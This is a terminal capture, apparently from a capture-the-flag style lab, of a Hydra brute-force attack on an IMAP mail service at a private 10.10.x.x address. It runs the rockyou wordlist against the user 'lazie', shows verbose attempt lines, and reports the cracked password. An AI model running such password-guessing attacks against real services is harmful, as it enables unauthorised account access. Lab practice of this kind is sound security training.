 ┌──(kali㉿Aircon)-[~/Documents/wordlists]
└─$ hydra -l lazie -P rockyou.txt -f 10.10.71.43 imap -V
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-28 13:58:56
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking imap://10.10.71.43:143/
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "123456" - 1 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "12345" - 2 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "123456789" - 3 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "password" - 4 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "iloveyou" - 5 of 14344398 [child 4] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "princess" - 6 of 14344398 [child 5] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "1234567" - 7 of 14344398 [child 6] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "rockyou" - 8 of 14344398 [child 7] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "12345678" - 9 of 14344398 [child 8] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "abc123" - 10 of 14344398 [child 9] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "nicole" - 11 of 14344398 [child 10] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "daniel" - 12 of 14344398 [child 11] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "babygirl" - 13 of 14344398 [child 12] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "monkey" - 14 of 14344398 [child 13] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "lovely" - 15 of 14344398 [child 14] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "jessica" - 16 of 14344398 [child 15] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "654321" - 17 of 14344398 [child 10] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "michael" - 18 of 14344398 [child 5] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "ashley" - 19 of 14344398 [child 6] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "qwerty" - 20 of 14344398 [child 7] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "111111" - 21 of 14344398 [child 11] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "iloveu" - 22 of 14344398 [child 8] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "000000" - 23 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "michelle" - 24 of 14344398 [child 4] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "tigger" - 25 of 14344398 [child 13] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "sunshine" - 26 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "chocolate" - 27 of 14344398 [child 12] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "password1" - 28 of 14344398 [child 14] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "soccer" - 29 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "anthony" - 30 of 14344398 [child 9] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "friends" - 31 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.71.43 - login "lazie" - pass "butterfly" - 32 of 14344398 [child 15] (0/0)
[143][imap] host: 10.10.71.43   login: lazie   password: butterfly
[STATUS] attack finished for 10.10.71.43 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-28 13:59:14